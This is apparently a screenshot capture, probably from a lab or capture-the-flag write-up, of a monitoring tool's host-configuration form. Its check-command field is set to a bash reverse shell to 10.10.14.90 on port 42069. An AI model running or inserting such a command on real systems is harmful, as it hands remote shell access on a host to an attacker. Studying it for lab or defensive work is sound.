 Host Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.90/42069 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command